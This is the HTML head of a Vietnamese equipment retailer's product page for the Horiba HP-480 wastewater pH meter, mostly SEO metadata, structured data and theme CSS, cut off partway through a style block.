

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dcen.vn/san-pham/thiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480/
body_size: 36853
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dcen.vn/xmlrpc.php" />
	<link rel="alternate" hreflang="vi" href="https://dcen.vn/san-pham/thiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480/"/>
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://dcen.vn/wp-content/uploads/2021/09/dcen.png" type="image/x-icon" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Thiết bị đo nước thải tự động pH Horiba HP-480 - DCEN- DUCATECHNIC JOINT STOCK COMPANY</title>
<meta name="description" content="Thiết bị quan trắc nước thải tự động online liên tục PH HORIBA HP-480 Máy đo pH loại gắn trên bảng điều khiển (Truyền bốn dây) HP-480 kết nối cảm biến pH và đo pH và nhiệt độ trong nước mẫu. Thích hợp cho việc giám sát và kiểm soát các quy trình sản xuất khác nhau và xử lý nước thải, vv Nhiều loại điện cực có sẵn để phù hợp với các đặc tính của mẫu. Dải đo pH: 0-14 Nhiệt độ: 0-100 ℃ Phân đoạn: Quy trình và Môi trường Bộ phận: Xử lý nước Công ty sản xuất: HORIBA Advanced Techno Co., Ltd."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dcen.vn/san-pham/thiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Thiết bị đo nước thải tự động pH Horiba HP-480 - DCEN- DUCATECHNIC JOINT STOCK COMPANY" />
<meta property="og:description" content="Thiết bị quan trắc nước thải tự động online liên tục PH HORIBA HP-480 Máy đo pH loại gắn trên bảng điều khiển (Truyền bốn dây) HP-480 kết nối cảm biến pH và đo pH và nhiệt độ trong nước mẫu. Thích hợp cho việc giám sát và kiểm soát các quy trình sản xuất khác nhau và xử lý nước thải, vv Nhiều loại điện cực có sẵn để phù hợp với các đặc tính của mẫu. Dải đo pH: 0-14 Nhiệt độ: 0-100 ℃ Phân đoạn: Quy trình và Môi trường Bộ phận: Xử lý nước Công ty sản xuất: HORIBA Advanced Techno Co., Ltd." />
<meta property="og:url" content="https://dcen.vn/san-pham/thiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480/" />
<meta property="og:updated_time" content="2023-07-29T12:54:48+00:00" />
<meta property="og:image" content="https://dcen.vn/wp-content/uploads/2021/03/HP-480.jpg" />
<meta property="og:image:secure_url" content="https://dcen.vn/wp-content/uploads/2021/03/HP-480.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Thiết bị đo nước thải tự động pH Horiba HP-480" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="HORIBAHP480" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Thiết bị đo nước thải tự động pH Horiba HP-480 - DCEN- DUCATECHNIC JOINT STOCK COMPANY" />
<meta name="twitter:description" content="Thiết bị quan trắc nước thải tự động online liên tục PH HORIBA HP-480 Máy đo pH loại gắn trên bảng điều khiển (Truyền bốn dây) HP-480 kết nối cảm biến pH và đo pH và nhiệt độ trong nước mẫu. Thích hợp cho việc giám sát và kiểm soát các quy trình sản xuất khác nhau và xử lý nước thải, vv Nhiều loại điện cực có sẵn để phù hợp với các đặc tính của mẫu. Dải đo pH: 0-14 Nhiệt độ: 0-100 ℃ Phân đoạn: Quy trình và Môi trường Bộ phận: Xử lý nước Công ty sản xuất: HORIBA Advanced Techno Co., Ltd." />
<meta name="twitter:image" content="https://dcen.vn/wp-content/uploads/2021/03/HP-480.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="1.000&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dcen.vn/#organization","name":"DCEN- DUCATECHNIC JOINT STOCK COMPANY","url":"https://dcen.vn","sameAs":["https://www.facebook.com/profile.php?id=100063762772820"],"logo":{"@type":"ImageObject","@id":"https://dcen.vn/#logo","url":"https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-145.35.png","contentUrl":"https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-145.35.png","inLanguage":"vi","width":"145","height":"35"}},{"@type":"WebSite","@id":"https://dcen.vn/#website","url":"https://dcen.vn","publisher":{"@id":"https://dcen.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dcen.vn/wp-content/uploads/2021/03/HP-480.jpg","url":"https://dcen.vn/wp-content/uploads/2021/03/HP-480.jpg","width":"800","height":"800","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://dcen.vn/san-pham/thiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dcen.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dcen.vn/san-pham/thiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480/","name":"Thi\u1ebft b\u1ecb \u0111o n\u01b0\u1edbc th\u1ea3i t\u1ef1 \u0111\u1ed9ng pH Horiba HP-480"}}]},{"@type":"ItemPage","@id":"https://dcen.vn/san-pham/thiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480/#webpage","url":"https://dcen.vn/san-pham/thiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480/","name":"Thi\u1ebft b\u1ecb \u0111o n\u01b0\u1edbc th\u1ea3i t\u1ef1 \u0111\u1ed9ng pH Horiba HP-480 - DCEN- DUCATECHNIC JOINT STOCK COMPANY","datePublished":"2021-03-19T06:31:49+00:00","dateModified":"2023-07-29T12:54:48+00:00","isPartOf":{"@id":"https://dcen.vn/#website"},"primaryImageOfPage":{"@id":"https://dcen.vn/wp-content/uploads/2021/03/HP-480.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://dcen.vn/san-pham/thiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480/#breadcrumb"}},{"@type":"Product","name":"Thi\u1ebft b\u1ecb \u0111o n\u01b0\u1edbc th\u1ea3i t\u1ef1 \u0111\u1ed9ng pH Horiba HP-480 - DCEN- DUCATECHNIC JOINT STOCK COMPANY","description":"Thi\u1ebft b\u1ecb quan tr\u1eafc n\u01b0\u1edbc th\u1ea3i t\u1ef1 \u0111\u1ed9ng online li\u00ean t\u1ee5c PH HORIBA HP-480 M\u00e1y \u0111o pH lo\u1ea1i g\u1eafn tr\u00ean b\u1ea3ng \u0111i\u1ec1u khi\u1ec3n (Truy\u1ec1n b\u1ed1n d\u00e2y) HP-480 k\u1ebft n\u1ed1i c\u1ea3m bi\u1ebfn pH v\u00e0 \u0111o pH v\u00e0 nhi\u1ec7t \u0111\u1ed9 trong n\u01b0\u1edbc m\u1eabu. Th\u00edch h\u1ee3p cho vi\u1ec7c gi\u00e1m s\u00e1t v\u00e0 ki\u1ec3m so\u00e1t c\u00e1c quy tr\u00ecnh s\u1ea3n xu\u1ea5t kh\u00e1c nhau v\u00e0 x\u1eed l\u00fd n\u01b0\u1edbc th\u1ea3i, vv Nhi\u1ec1u lo\u1ea1i \u0111i\u1ec7n c\u1ef1c c\u00f3 s\u1eb5n \u0111\u1ec3 ph\u00f9 h\u1ee3p v\u1edbi c\u00e1c \u0111\u1eb7c t\u00ednh c\u1ee7a m\u1eabu. D\u1ea3i \u0111o pH: 0-14 Nhi\u1ec7t \u0111\u1ed9: 0-100 \u2103 Ph\u00e2n \u0111o\u1ea1n: Quy tr\u00ecnh v\u00e0 M\u00f4i tr\u01b0\u1eddng B\u1ed9 ph\u1eadn: X\u1eed l\u00fd n\u01b0\u1edbc C\u00f4ng ty s\u1ea3n xu\u1ea5t: HORIBA Advanced Techno Co., Ltd.","sku":"HORIBAHP480","category":"H\u1ec6 TH\u1ed0NG THI\u1ebeT B\u1eca \u0110O L\u01af\u1edcNG V\u00c0 QUAN TR\u1eaeC N\u01af\u1edaC","mainEntityOfPage":{"@id":"https://dcen.vn/san-pham/thiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480/#webpage"},"offers":{"@type":"Offer","price":"1000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://dcen.vn/san-pham/thiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480/","seller":{"@type":"Organization","@id":"https://dcen.vn/","url":"https://dcen.vn","logo":"https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-145.35.png"}},"@id":"https://dcen.vn/san-pham/thiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480/#richSnippet","image":{"@id":"https://dcen.vn/wp-content/uploads/2021/03/HP-480.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo;" href="https://dcen.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo; Dòng bình luận" href="https://dcen.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo; Thiết bị đo nước thải tự động pH Horiba HP-480 Dòng bình luận" href="https://dcen.vn/san-pham/thiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://dcen.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcen.vn%2Fsan-pham%2Fthiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://dcen.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcen.vn%2Fsan-pham%2Fthiet-bi-do-nuoc-thai-tu-dong-ph-horiba-hp-480%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dcen.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dcen.vn/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-86-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-86.css?ver=1690910724' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://dcen.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8525-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-8525.css?ver=1712133435' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dcen.vn/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dcen.vn/wp-content/themes/minhthanh/style.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/base.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/layout.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/shortcodes.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/animations/animations.min.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/ui/jquery.ui.all.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/jplayer/css/jplayer.blue.monday.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/responsive.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C900%7COpen+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C900&#038;font-display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/woocommerce.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2506-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-2506.css?ver=1690635807' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://dcen.vn/wp-content/uploads/2021/04/conten-1.jpg);background-repeat:no-repeat;background-position:left top;background-size:cover}
html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Open Sans", Helvetica, Arial, sans-serif;}blockquote {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}body {font-size: 18px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 19px;line-height: 29px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 50px;line-height: 70px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 40px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 28px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 40px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 18px;line-height: 28px;font-weight: 900;letter-spacing: 2px;}h6 {font-size: 14px;line-height: 25px;font-weight: 700;letter-spacing: 1px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 15px;line-height: 24px;letter-spacing: 0px;}.big {font-size: 16px;line-height: 25px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 43px;line-height: 60px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 34px;line-height: 51px;letter-spacing: 0px;}h2 {font-size: 24px;line-height: 51px;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 34px;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 24px;letter-spacing: 2px;}h6 {font-size: 13px;line-height: 21px;letter-spacing: 1px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 